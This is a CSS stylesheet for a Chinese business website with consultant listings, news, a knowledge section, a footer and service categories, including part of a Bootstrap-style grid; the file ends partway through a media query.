.daili-box, .daili-box:before, .daili-text h4, .daili-text p, .daili-text a, .daili-text .span1, .daili-text .span2 {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out; /* Firefox 4 */
	-webkit-transition: all 0.4s ease-in-out; /* Safari 和 Chrome */
	-o-transition: all 0.4s ease-in-out; /* Opera */
}
.daili-box:hover:before {
	background-position: center;
	background-color: rgba(0,0,0,0.5);
}
.daili-box:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	background: url(../images/ck.png) no-repeat center -50px rgba(0,0,0,0);
}
.daili-box1:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	right: 0px;
}
.daili-box:after {
	display: block;
	content: '';
	clear: both;
	z-index: 1px;
}
.daili-img {
	float: left;
	width: 50%;
}
.daili-img img {
	width: 100%;
	display: block;
	height: 210px;
}
.daili-text {
	float: left;
	width: 50%;
	padding: 25px 0 22px 0;
	position: relative;
}
.daili-text h4 {
	font-size: 24px;
	margin-left: 30px;
	font-weight: normal;
	color: #004b92;
}
.daili-text p {
	margin: 15px 20px 20px 30px;
	font-size: 13px;
	line-height: 22px;
	color: #666;
}
.daili-text a {
	display: block;
	margin-left: 30px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
}
.daili-text .span1 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	left: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-text .span2 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	right: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-box:hover {
	background: #004b92;
}
.daili-box:hover h4, .daili-box:hover p, .daili-box:hover a {
	color: #fff;
}
.daili-box:hover a {
	border: 1px solid #fff;
}
.daili-box:hover span {
	background: #004b92;
}
/* 推荐顾问 */
.guwen {
	background: #fff;
	padding: 10px 0 0 0;
}
.guwen_title {
}
.guwen_title ul {
	text-align: center;
}
.guwen_title ul li {
	display: inline-block;
}
.guwen_title ul li a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
	display: block;
}
.guwen_title ul li.active a {
	background: #004b92;
	color: #FFF;
}
.a_content li {
	float: left;
	width: 50%;
}
.gw-box {
	padding: 30px 5px;
	text-align: left;
}
.gw-box .gw-img {
	float: left;
	width: 20%;
	height: 120px;
	border-radius: 50%;
	overflow: hidden;
	border: 0px solid #ddd;
	padding: 1px;
}
.gw-box .gw-img img {
	width: 100%;
}
.gw-box .gw-text {
	width: 70%;
	float: left;
	padding: 0 4%;
}
.gw-box .gw-text h4 {
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 10px;
}
.gw-box .gw-text h4 em {
	font-size: 14px;
	color: #aaa;
	padding-left: 34px;
	background: url(../images/gw.png) no-repeat 10px center;
	background-size: 22px;
}
.gw-box .gw-text p {
	line-height: 22px;
	color: #888;
}
.gw-box .gw-text .gw-foot {
	margin-top: 10px;
}
.gw-box .gw-text .gw-foot span {
	font-size: 14px;
	float: left;
}
.gw-box .gw-text .gw-foot span p {
	font-size: 20px;
	color: #004b92;
	margin-top: 5px;
}
.gw-box .gw-text .gw-foot a {
	float: right;
	display: block;
	width: 90px;
	line-height: 28px;
	border: solid 1px #ddd;
	font-size: 13px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	margin-right: 30px;
}
.gw-box .gw-text .gw-foot a:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.gw-box:after {
	display: block;
	content: "";
	clear: both;
}
.gw-box .gw-text .gw-foot:after {
	display: block;
	content: "";
	clear: both;
}
/* 资质项目 */
#Tab5 {
	width: 270px;
	float: left;
	background: #004b92;
	padding-top: 20px;
}
#Tab5 li {
	margin-bottom: 5px;
	border-radius: 30px 0 0 30px;
	margin-left: 20px;
}
#Tab5 li.active {
	background: rgba(0,0,0,0.2);
}
#Tab5 li a p {
	line-height: 40px;
	display: block;
	color: #fff;
	font-size: 15px;
	text-align: left;
	padding-left: 30px;
}
.a_content5 {
	float: left;
	width: 930px;
	background: #fff;
	height: 560px;
}
.news_list {
	padding-top: 20px;
}
.news_list li {
	float: left;
	width: 50%;
}
.news_list-box {
	margin: 0 20px;
	padding: 18px 18px 23px 12px;
	border-bottom: 1px solid #ececec;
}
.news_list h4 {
	font-size: 18px;
	font-weight: normal;
	color: #333;
	margin-bottom: 10px;
	height: 24px;
	overflow: hidden;
}
.news_list p {
	color: #888;
	font-size: 13px;
	line-height: 22px;
}
.news_list-foot {
	margin-top: 20px;
}
.news_list .news_list-foot a {
	display: block;
	margin-right: 20px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	float: left;
}
.news_list .news_list-foot a:hover {
	color: #fff;
	background: #004b92;
	border: #004b92 solid 1px;
}
.news_list h4:hover {
	color: #004b92;
}
/* 企业形象展示 */
.slide-Modbox {
	background: #f3f3f3;
	padding: 1px 0 20px 0;
}
.add-sidebar_main {
	overflow: hidden;
}
.add-sidebar_main .left {
	float: left;
	background: #fff;
	width: 840px;
	padding: 20px;
}
.add-sidebar_main .slide-top {
	width: 500px;
	height: 334px;
	position: relative;
	float: left;
	margin-right: 30px;
}
.add-sidebar_main .slide-top .hd {
	width: 100%;
	position: absolute;
	text-align: center;
	left: 0;
	bottom: 12px;
	z-index: 2;
}
.add-sidebar_main .slide-top .hd li {
	display: inline-block;
*zoom:1;
*display: inline;
	width: 10px;
	height: 10px;
	background: #fff;
	opacity: 0.3;
	border-radius: 50%;
	font-size: 0;
	margin-left: 8px;
}
.add-sidebar_main .slide-top .hd .on {
	opacity: 1;
}
.add-sidebar_main .slide-top .bd {
	width: 100%;
	height: 334px;
	display: block;
	position: relative;
}
.add-sidebar_main .slide-top .bd img {
	width: 500px;
	height: 334px;
}
.add-sidebar_main .left .txt {
	float: left;
	width: 300px;
}
.add-sidebar_main .left .txt ul {
	overflow: hidden;
}
.add-sidebar_main .left .txt li {
	display: block;
	overflow: hidden;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	clear: both;
}
.add-sidebar_main .left .txt li label {
	float: left;
	width: 70px;
	text-align: right;
}
.add-sidebar_main .left .txt li .name {
	color: #333;
	font-size: 18px;
}
.add-sidebar_main .left .txt li .xx {
	width: 76px;
	height: 15px;
	position: relative;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) 0 -14px no-repeat;
}
.add-sidebar_main .left .txt li .xxp {
	width: auto;
	height: 15px;
	position: absolute;
	left: 0;
	top: 0;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) no-repeat;
}
.add-sidebar_main .left .txt li .big {
	font-size: 20px;
	color: #ff7f00;
}
.add-sidebar_main .left .txt .lost {
	border-top: 1px dotted #dfdfdf;
	padding-top: 5px;
	margin-top: 5px;
}
.add-sidebar_main .left .txt .lost em {
	font-size: 16px;
}
.add-sidebar_main .left .txt .lost p {
	font-size: 12px;
	height: 72px;
	overflow: hidden;
	width: 100%;
}
.add-sidebar_main .right {
	float: right;
	background: #fff;
	width: 300px;
	text-align: center;
	padding-top: 20px;
	height: 354px;
}
.add-sidebar_main .right .img-box {
	width: 140px;
	height: 140px;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
}
.add-sidebar_main .right .img-box img {
	width: 140px;
	height: 140px;
	border-radius: 50%;
}
.add-sidebar_main .right strong {
	font-weight: 500;
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	display: block;
}
.add-sidebar_main .right strong span {
	color: #999;
	font-size: 14px;
	padding-left: 10px;
}
.add-sidebar_main .right .dw {
	background: url("../images/nx_icon8.png") no-repeat left center;
	display: inline-block;
	margin: auto 0;
	padding: 5px 0 5px 15px;
	color: #999;
}
.add-sidebar_main .right .tel-txt {
	line-height: 32px;
	height: 32px;
	display: block;
	text-align: center;
	margin-left: 115px;
}
.add-sidebar_main .right .tel-txt * {
	display: block;
	float: left;
}
.add-sidebar_main .right .tel-txt .tel {
	font-size: 14px;
	color: #fff;
	width: 1px;
	padding: 0 8px 0 25px;
	margin-right: 8px;
	height: 32px;
	line-height: 32px;
	border-radius: 2px;
	text-align: center;
	-webkit-transition: all 600ms;
	-moz-transition: all 600ms;
	-ms-transition: all 600ms;
	-o-transition: all 600ms;
	transition: all 600ms;
}
.add-sidebar_main .right .tel-txt .tel em {
	display: none;
	margin-left: 3px;
}
.add-sidebar_main .right .tel-txt .t1 {
	background: url("../images/c_ico11.png") no-repeat 8px center #72bb38;
}
.add-sidebar_main .right .tel-txt .t2 {
	background: url("../images/c_ico12.png") no-repeat 8px center #3fbff0;
}
.add-sidebar_main .right .tel-txt .tel:hover {
	width: 65px;
}
.add-sidebar_main .right .tel-txt .tel:hover em {
	display: block;
}
.icon-add-box {
	position: relative;
	display: block;
	width: 270px;
	margin: 20px auto 0;
	padding-top: 15px;
	border-top: 1px dotted #dfdfdf;
}
.icon-add-box ul {
	overflow: hidden;
}
.icon-add-box li {
	width: 90px;
	text-align: center;
	float: left;
}
.icon-add-box li i {
	width: 31px;
	height: 31px;
	display: block;
	margin: 0 auto;
	background: url(../images/3.jpg) no-repeat;
}
.icon-add-box li p {
	display: block;
	padding: 5px 0;
}
.icon-add-box .bank1 i {
	background-position: 0 0;
}
.icon-add-box .bank2 i {
	background-position: -79px 0;
}
.icon-add-box .bank3 i {
	background-position: -159px 0;
}
.img-boxmain {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
}
.img-boxmain ul {
	width: 1200px;
	margin-left: -19px;
}
.img-boxmain ul li {
	width: 180px;
	height: 180px;
	float: left;
	position: relative;
	margin-left: 19px;
	margin-bottom: 19px;
	background: #0062CC;
}
.img-boxmain ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 35px;
	line-height: 35px;
	color: #fff;
	background: url(../images/translucence50.png) repeat;
	text-indent: 1em;
}
.img-boxmain ul li p a {
	color: #fff
}
.img-child-box {
	position: absolute;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.img-child-box img {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -190px;
	margin-left: -290px;
}
.img-child-box img.box-img1 {
	margin-top: -150px;
}
.img-child-box img.box-img4 {
	margin-left: -346px;
}
.img-child-box img.box-img5 {
	margin-top: -152px;
}
.img-child-box img.box-img6 {
	margin-left: -195px;
}
.img-child-box img.box-img8 {
	margin-left: -165px;
}
.img-child-box img.box-img9 {
	margin-top: -260px;
	margin-left: -307px;
}
.img-child-box img.box-img10 {
	margin-top: -112px;
}
.img-child-box img.box-img11 {
	margin-left: -136px;
}
.img-child-box img.box-img12 {
	margin-top: -157px;
	margin-left: -325px;
}
.img-child-box img.box-default {
	margin-top: -190px;
	margin-left: -290px;
}
.img-box-top {
	top: 0px;
	left: 0px;
}
.img-box-right {
	top: 0px;
	right: 0px;
}
.img-box-bottom {
	bottom: 0px;
	left: 0px;
}
.img-box-bottom-right {
	bottom: 0px;
	right: 0px;
}
.z-index30 {
	z-index: 30;
}
.z-index40 {
	z-index: 40;
}
.clear {
	clear: both;
}
.img-logo {
	z-index: 20 !important;
}
/* 公司动态 */
.new {
	padding: 20px 0;
}
.new:after {
	display: block;
	content: '';
	clear: both;
}
.new_left {
	float: left;
	width: 55%;
}
.new_title {
	border-bottom: 2px solid #cfcfcf;
	height: 36px;
}
.new h3 {
	font-weight: normal;
	line-height: 36px;
	font-size: 22px;
	width: 93px;
	border-bottom: 2px solid #004b92;
}
.new_a {
	float: right;
	padding-top: 9px;
	padding-right: 20px;
}
.new_left_box {
	padding: 30px 0;
	border-bottom: 1px solid #e3e3e3;
}
.new_left_box:last-child {
	border-bottom: 0px solid #e3e3e3;
	padding-bottom: 0px;
}
.new_left_box_img {
	width: 160px;
	float: left;
}
.new_left_box_img img {
	width: 100%;
	height: 127px;
}
.new_left_box_text {
	float: right;
	width: 480px;
}
.new_left_box_text h4 {
	font-size: 16px;
	color: #333;
}
.new_left_box_text h4:hover {
	color: #004b92;
}
.new_left_box_text p {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	margin-top: 10px;
}
.new_left_box_text a {
	color: #004b92;
}
.new_right {
	width: 40%;
	float: right;
}
.new_right ul {
	margin-top: 20px;
}
.new_right ul li {
	line-height: 40px;
	font-size: 15px;
	padding-left: 20px;
	background: url(../images/dian.png) no-repeat left center;
	background-size: 11px;
}
.new_right ul li span {
	float: right;
	color: #333;
	color: #666;
	font-size: 12px;
}
/*阅读排行*/
.paihang {
	border: 1px solid #e1e1e1;
	padding: 10px;
}
.paihang ul li {
	line-height: 32px;
	font-size: 15px;
	padding-left: 10px;
	background: url(../images/dott.png) no-repeat left center;
}
/*知识宝库*/
.zhisi {
	padding-bottom: 40px;
}
.zhisi_title {
	margin-bottom: 20px;
}
.zhisi_title li {
	float: left;
	width: 20%;
	text-align: center;
}
.zhisi_title li a {
	display: block;
	margin: 0 5px;
}
.zhisi_title li a p {
	height: 40px;
	line-height: 40px;
	background: #eee;
	font-size: 18px;
}
.zhisi_title li.active p {
	background: #004b92;
	color: #fff;
}
.a_content4 {
	margin-top: 20px;
}
.a_content4 a:hover {
	color: #004b92;
}
.a_content4:after {
	display: block;
	content: '';
	clear: both;
}
.a_content4_left {
	width: 60%;
	float: left;
	height: 340px;
}
.a_content4_left_img {
	width: 270px;
	float: left;
	overflow: hidden;
}
.a_content4_left_img img {
	height: 340px;
}
.a_content4_left_title {
	float: left;
	width: 435px;
	margin-left: 10px;
	padding-bottom: 15px;
	border-bottom: #dedede 1px dashed
}
.a_content4_left_title h2 a {
	font-size: 18px;
	font-weight: bold;
	display: block;
	height: 35px;
	line-height: 35px;
}
.a_content4_left_title p {
	font-size: 14px;
	color: #666;
}
.a_content4_left_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_left_li {
	float: left;
	width: 440px;
	margin-top: 8px;
}
.a_content4_left_li ul {
}
.a_content4_left_li ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	height: 35px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	width: 200px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_left_li ul li a {
	color: #000;
}
.a_content4_left_li ul li a {
	font-size: 12px;
}
.a_content4_right {
	height: 340px;
	width: 460px;
	float: right;
	padding-left: 10px;
	border-left: 1px #ccc dashed;
}
.a_content4_right_title h2 a {
	font-size: 18px;
	font-weight: bold;
	line-height: 35px;
	margin-left: 3%;
}
.a_content4_right_title {
	margin: 15px 0 34px 0;
}
.a_content4_right_title p {
	margin-top: 23px;
	color: #666;
	margin-left: 3%;
}
.a_content4_right_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_right ul {
	float: left;
	margin-left: 10px;
	margin-top: 8px;
}
.a_content4_right ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	float: left;
	height: 35px;
	margin-right: 25px;
	overflow: hidden;
	width: 190px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_right ul li a {
	font-size: 12px;
	color: #000;
}
.footimg {
	padding: 40px 0;
	background: #f3f3f3;
}
/* 底部 */
.foot-title {
	height: 70px;
	border-top: 1px solid #bbb;
	background-color: #ddd;
}
.foot-title__nav {
	line-height: 70px;
	text-align: center;
	font-size: 14px;
	color: #999;
}
.foot-title__nav a {
	font-size: 16px;
	margin: 20px;
}
.foot-centent {
	padding: 35px 0 30px 0;
	background: url(../images/footer-bg.png) #2e2e2e;
}
.foot-centent__head {
	height: 30px;
	width: 104px;
	background: #6e6e6e url(../images/xsj.png) no-repeat 90px center;
	background-size: 15px;
	line-height: 30px;
	color: #fff;
	text-align: center;
	padding-right: 15px;
}
.foot-centent:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dl {
	margin: 22px 0px 0 0;
	width: 25%;
	float: left;
}
.foot-centent dl:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dt {
	font-size: 16px;
	margin-bottom: 19px;
}
.foot-centent dt a {
	color: #fff;
	font-weight: bold;
}
.foot-centent a:hover {
	text-decoration: underline;
}
.foot-centent dd a {
	color: #afb0b4;
}
.foot-centent dd {
	float: left;
	width: 45%;
	margin-bottom: 15px;
	font-size: 15px;
	overflow: hidden;
	height: 20px;
}
.foot-bottom__line {
	background: #474a53;
	height: 1px;
}
.foot-bottom {
	background: url(../images/footer-bg.png) #2e2e2e;
	color: #aeaeae;
}
.foot-bottom__nav ul li {
	width: 138px;
}
.foot-bottom__nav ul li a {
	line-height: 28px;
	color: #afb0b4;
	font-size: 16px;
}
.foot-bottom__img {
	margin-right: 45px;
}
.foot-bottom__img img {
	width: 102px;
}
.foot-bottom__img p {
	font-weight: bold;
	height: 20px;
	background: #fff;
	line-height: 20px;
	font-size: 12px;
	text-align: center;
}
.foot-bottom__fen_a1 {
	width: 255px;
	margin-right: 20px;
}
.foot-bottom__fen_a1 span {
	font-size: 16px;
	color: #FFF;
	display: block;
	margin-bottom: 19px;
}
.foot-bottom__fen_a1 span em {
	padding-left: 45px;
	background: url(../images/lianxi1.png) 18px center no-repeat;
	background-size: 16px;
}
.foot-bottom__fen_a1 p {
	font-size: 14px;
}
.foot-bottom__fen_a1 p i {
	background: url(../images/weizhi.png) no-repeat left center;
	background-size: 16px;
	display: block;
	height: 25px;
	float: left;
	width: 20px;
}
.footer p {
	height: 67px;
	line-height: 67px;
	text-align: center;
}
.foot-bottom__nav a:hover {
	text-decoration: underline;
}
/* 顾问列表 */
.main_left .a_content .gw-img {
	height: 120px;
}
.ngw-box {
	padding: 30px 0;
}
.ngw-left {
	width: 25%;
	float: left;
	margin-right: 5%;
	margin-left: 5%;
}
.ngw-left-img {
	border-radius: 50%;
	overflow: hidden;
	width: 85%;
	margin: 0 auto;
	height: 189px;
}
.ngw-left-img img {
	width: 100%;
}
.ngw-left p {
	line-height: 45px;
	text-align: center;
	font-size: 16px;
	margin-top: 5px;
}
.ngw-left p em {
	font-size: 13px;
	color: #999;
	padding-left: 10px;
}
.ngw-right a {
	border-radius: 3px;
	margin-top: 10px;
	display: block;
	width: 98px;
	height: 34px;
	background: #004b92;
	font-size: 14px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
}
.ngw-right a:hover {
	background: rgba(222,16,3,0.7);
}
.ngw-right {
	width: 60%;
	float: left;
}
.ngw-right ul li {
	line-height: 35px;
	font-size: 16px;
	float: left;
	margin-right: 30px;
}
.ngw-right ul li span {
	font-size: 14px;
	color: #333;
}
.ngw-right ul li.tel {
	color: #004b92;
	font-size: 18px;
	font-weight: bold;
}
.ngw-right p {
	color: #666;
	margin-top: 8px;
	line-height: 30px;
	font-size: 15px;
}
.ngw-right p b {
	display: block;
	margin-bottom: 5px;
}
.ngw-title p {
	line-height: 40px;
	border-bottom: 1px solid #e1e1e1;
	font-size: 16px;
	font-weight: bold;
}


.indexMain1{ margin:20px auto 50px;}
.companyInfo{ background:#fafafa; padding:35px 25px;}
.companyInfo .companyTitle{ font-size:22px; color:#333; font-weight:normal; margin-top:20px; margin-bottom:10px;}
.companyInfo .companyTxt{ margin-top:23px; height:150px;}
.companyInfo .companyTxt .companyTxtMain{ float:left; height:150px; overflow:hidden; text-indent:27px; line-height:25px; width:940px; font-size:14px; color:#656565;}
.companyInfo .companyTxt .companyMore{ display:block; float:right; width:115px; height:40px; line-height:40px; text-align:center; background:#003c74; color:#fff; font-size:13px; margin-top:45px;}
.companyAdvantage{ margin-top:30px;}
.companyAdvantage .advantageList li{ float:left; position:relative; width:390px; height:280px; margin-right:15px; overflow:hidden;}
.companyAdvantage .advantageList li:last-child{ margin-right:0;}
.companyAdvantage .advantageList li a{ display:block; width:390px; height:280px;}
.companyAdvantage .advantageList li a img{ overflow:hidden; width:390px; height:280px;transition: transform 0.8s;-webkit-transition: -webkit-transform 0.8s;-moz-transition: -moz-transform 0.8s;}
.companyAdvantage .advantageList li a:hover img{
	-moz-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
}
.companyAdvantage .advantageList li p{ position:absolute; bottom:0; left:0; width:390px; margin-bottom:0; font-size:20px; color:#fbfbfb; text-align:center; background-color: rgba(0,0,0,0.5); height:54px; line-height:54px;}
.w1200{ width: 1200px; margin: 0 auto; zoom: 1; }
.w1200:before,.w1200:after{ display: table; line-height: 0; content: ""; }
.w1200:after{ clear: both; }
.mw1200{ min-width: 1200px; }
.jianjie{ margin:20px auto 50px;}


/*服务类目*/
.categories-area { background:url(../images/categories-bg.jpg) no-repeat center; background-size: cover; padding: 40px 0; position: relative; z-index: 1; height:520px;}
.categories-area::before { background: rgba(21, 37, 69, 0.8) none repeat scroll 0 0; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: -1; }
.categories-area .sec-title{ color:#ffffff; width:705px; margin:0 auto; text-align:center;}
.categories-area .sec-title h1{ font-size:28px; line-height:1.1; font-weight:500; color:inherit; font-family:inherit; margin-top:20px; margin-bottom:10px;}
.categories-area .sec-title p{ font-size:14px; margin:20px 0 30px; line-height:24px; }
.categories-area .single-item { height:154px; margin-bottom: 30px; position: relative; padding-left: 90px; background: #ffffff; z-index: 1; }
.categories-area .single-item:before { position: absolute; top: 0; left: 0; width: 100%; height: 0%; background: #152545; content: ""; z-index: -1; -webkit-transition: all 0.7s ease; transition: all 0.7s ease; opacity: 0; }
.categories-area .single-item:hover:before{ height: 100%; opacity: 1; }
.categories-area .single-item .icon-holder { position: absolute; top: 0; left: 0; width: 97px; height: 100%;background:url(../images/jiao.png) no-repeat;}
.categories-area .single-item .icon-holder .icon-box { display: table; height: 100%; width: 100%; }
.categories-area .single-item .icon-holder .icon-box .icon{ display: table-cell; vertical-align: middle; text-align:center; }
.categories-area .single-item .icon-holder span::before { color: #fff; display: block; font-size: 30px; text-align: center; }
.categories-area .single-item .text-holder { padding-left: 30px; padding-top: 27px; padding-bottom: 13px; padding-right: 12px; }
.categories-area .single-item .text-holder h5{ color: #515151; font-size: 18px; font-weight: normal; text-transform: uppercase; margin: 0 0 15px; transition: all 500ms ease; }
.categories-area .single-item .text-holder p{ transition: all 500ms ease; }
.categories-area .single-item .text-holder p a{ color:#999999; margin:0 15px 0 0; font-size:14px; }
.categories-area .single-item:hover .text-holder h5{ color: #ffffff; }
.categories-area .single-item:hover .text-holder p a{ color: #fff; }
.categories-area .single-item .text-holder h5:hover {color:#00c1de;}
.categories-area .single-item .text-holder p a:hover {color:#00c1de;}
.container11 {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}
@media (min-width:768px) {
.container11 {
	width: 750px
}
}
@media (min-width:992px) {
.container11 {
	width: 970px
}
}
@media (min-width:1200px) {
.container11 {
	width: 1170px
}
}
.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}
.row {
	margin-right: -15px;
	margin-left: -15px
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	float: left
}
.col-xs-12 {
	width: 100%
}
.col-xs-11 {
	width: 91.66666667%
}
.col-xs-10 {
	width: 83.33333333%
}
.col-xs-9 {
	width: 75%
}
.col-xs-8 {
	width: 66.66666667%
}
.col-xs-7 {
	width: 58.33333333%
}
.col-xs-6 {
	width: 50%
}
.col-xs-5 {
	width: 41.66666667%
}
.col-xs-4 {
	width: 33.33333333%
}
.col-xs-3 {
	width: 25%
}
.col-xs-2 {
	width: 16.66666667%
}
.col-xs-1 {
	width: 8.33333333%
}
.col-xs-pull-12 {
	right: 100%
}
.col-xs-pull-11 {
	right: 91.66666667%
}
.col-xs-pull-10 {
	right: 83.33333333%
}
.col-xs-pull-9 {
	right: 75%
}
.col-xs-pull-8 {
	right: 66.66666667%
}
.col-xs-pull-7 {
	right: 58.33333333%
}
.col-xs-pull-6 {
	right: 50%
}
.col-xs-pull-5 {
	right: 41.66666667%
}
.col-xs-pull-4 {
	right: 33.33333333%
}
.col-xs-pull-3 {
	right: 25%
}
.col-xs-pull-2 {
	right: 16.66666667%
}
.col-xs-pull-1 {
	right: 8.33333333%
}
.col-xs-pull-0 {
	right: auto
}
.col-xs-push-12 {
	left: 100%
}
.col-xs-push-11 {
	left: 91.66666667%
}
.col-xs-push-10 {
	left: 83.33333333%
}
.col-xs-push-9 {
	left: 75%
}
.col-xs-push-8 {
	left: 66.66666667%
}
.col-xs-push-7 {
	left: 58.33333333%
}
.col-xs-push-6 {
	left: 50%
}
.col-xs-push-5 {
	left: 41.66666667%
}
.col-xs-push-4 {
	left: 33.33333333%
}
.col-xs-push-3 {
	left: 25%
}
.col-xs-push-2 {
	left: 16.66666667%
}
.col-xs-push-1 {
	left: 8.33333333%
}
.col-xs-push-0 {
	left: auto
}
.col-xs-offset-12 {
	margin-left: 100%
}
.col-xs-offset-11 {
	margin-left: 91.66666667%
}
.col-xs-offset-10 {
	margin-left: 83.33333333%
}
.col-xs-offset-9 {
	margin-left: 75%
}
.col-xs-offset-8 {
	margin-left: 66.66666667%
}
.col-xs-offset-7 {
	margin-left: 58.33333333%
}
.col-xs-offset-6 {
	margin-left: 50%
}
.col-xs-offset-5 {
	margin-left: 41.66666667%
}
.col-xs-offset-4 {
	margin-left: 33.33333333%
}
.col-xs-offset-3 {
	margin-left: 25%
}
.col-xs-offset-2 {
	margin-left: 16.66666667%
}
.col-xs-offset-1 {
	margin-left: 8.33333333%
}
.col-xs-offset-0 {
	margin-left: 0
}
@media (min-width:768px) {
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
	float: left
}
.col-sm-12 {
	width: 100%
}
.col-sm-11 {
	width: 91.66666667%
}
.col-sm-10 {
	width: 83.33333333%
}
.col-sm-9 {
	width: 75%
}
.col-sm-8 {
	width: 66.66666667%
}
.col-sm-7 {
	width: 58.33333333%
}
.col-sm-6 {
	width: 50%
}
.col-sm-5 {
	width: 41.66666667%
}
.col-sm-4 {
	width: 33.33333333%
}
.col-sm-3 {
	width: 25%
}
.col-sm-2 {
	width: 16.66666667%
}
.col-sm-1 {
	width: 8.33333333%
}
.col-sm-pull-12 {
	right: 100%
}
.col-sm-pull-11 {
	right: 91.66666667%
}
.col-sm-pull-10 {
	right: 83.33333333%
}
.col-sm-pull-9 {
	right: 75%
}
.col-sm-pull-8 {
	right: 66.66666667%
}
.col-sm-pull-7 {
	right: 58.33333333%
}
.col-sm-pull-6 {
	right: 50%
}
.col-sm-pull-5 {
	right: 41.66666667%
}
.col-sm-pull-4 {
	right: 33.33333333%
}
.col-sm-pull-3 {
	right: 25%
}
.col-sm-pull-2 {
	right: 16.66666667%
}
.col-sm-pull-1 {
	right: 8.33333333%
}
.col-sm-pull-0 {
	right: auto
}
.col-sm-push-12 {
	left: 100%
}
.col-sm-push-11 {
	left: 91.66666667%
}
.col-sm-push-10 {
	left: 83.33333333%
}
.col-sm-push-9 {
	left: 75%
}
.col-sm-push-8 {
	left: 66.66666667%
}
.col-sm-push-7 {
	left: 58.33333333%
}
.col-sm-push-6 {
	left: 50%
}
.col-sm-push-5 {
	left: 41.66666667%
}
.col-sm-push-4 {
	left: 33.33333333%
}
.col-sm-push-3 {
	left: 25%
}
.col-sm-push-2 {
	left: 16.66666667%
}
.col-sm-push-1 {
	left: 8.33333333%
}
.col-sm-push-0 {
	left: auto
}
.col-sm-offset-12 {
	margin-left: 100%
}
.col-sm-offset-11 {
	margin-left: 91.66666667%
}
.col-sm-offset-10 {
	margin-left: 83.33333333%
}
.col-sm-offset-9 {
	margin-left: 75%
}
.col-sm-offset-8 {
	margin-left: 66.66666667%
}
.col-sm-offset-7 {
	margin-left: 58.33333333%
}
.col-sm-offset-6 {
	margin-left: 50%
}
.col-sm-offset-5 {
	margin-left: 41.66666667%
}
.col-sm-offset-4 {
	margin-left: 33.33333333%
}
.col-sm-offset-3 {
	margin-left: 25%
}
.col-sm-offset-2 {
	margin-left: 16.66666667%
}
.col-sm-offset-1 {
	margin-left: 8.33333333%
}
.col-sm-offset-0 {
	margin-left: 0
}
}
@media (min-width:992px) {
